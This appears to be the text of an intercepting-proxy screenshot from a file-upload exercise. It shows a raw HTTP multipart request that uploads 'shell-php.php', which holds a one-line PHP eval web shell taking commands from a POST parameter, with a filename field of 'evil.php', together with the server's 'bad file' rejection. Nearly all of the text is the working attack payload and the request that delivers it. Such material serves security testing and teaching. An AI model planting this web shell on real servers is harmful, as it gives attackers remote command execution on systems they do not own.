 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2152069724983957761546128211
8 Content-Length: 383
9 Origin: http://192.168.210.13:8080
10 Connection: close
11 Referer: http://192.168.210.13:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2152069724983957761546128211
15 Content-Disposition: form-data; name="file"; filename="shell-php.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['cmd']); ?>
19 -----------------------------2152069724983957761546128211
20 Content-Disposition: form-data; name="name"
21
22 evil.php
23 -----------------------------2152069724983957761546128211--
24
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 06:06:56 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file